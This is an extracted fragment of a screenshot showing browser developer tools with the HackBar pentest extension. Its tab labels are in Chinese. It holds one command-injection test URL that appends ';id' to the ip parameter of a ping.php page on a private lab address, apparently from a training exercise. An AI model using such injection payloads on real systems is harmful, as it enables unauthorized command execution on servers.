 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.16.1.155/ping.php?ip=127.0.0.1;id
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"